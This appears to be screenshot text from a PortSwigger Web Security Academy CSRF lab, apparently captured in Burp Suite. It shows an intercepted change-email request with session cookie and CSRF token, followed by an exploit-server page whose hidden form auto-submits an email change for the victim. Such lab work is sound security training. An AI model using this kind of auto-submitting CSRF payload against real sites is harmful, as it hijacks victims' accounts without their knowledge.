 19 ×
20 ×
...
Go
Cancel
<
>
Target: https://0ab900d7049d431f835f51b800650094.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST /my-account/change-email HTTP/1.1
Host:
0ab900d7049d431f835f51b800650094.web-security-academy.
net
Connection: close
Content-Length: 60
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
Origin:
https://0ab900d7049d431f835f51b800650094.web-security-
academy.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ab900d7049d431f835f51b800650094.web-security-
academy.net/my-account?id=carlos
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=mk48HRbebp7enG6qWUB4cf613Sjhk7z4
email=kkkk%40gmail.com&csrf=Cu1CrG7c70ZmmxQLWCIUSEOWpU
nRyKqX
? < + > Type a search term 0 matches
Ready
Response
Raw
? < + > Type a search term 0 matches
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0ab900d7049d431f835f51b800650094.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="kkkk12344&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="Cu1CrG7c70ZmmxQLWCIUSEOWpUnRyKqX" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log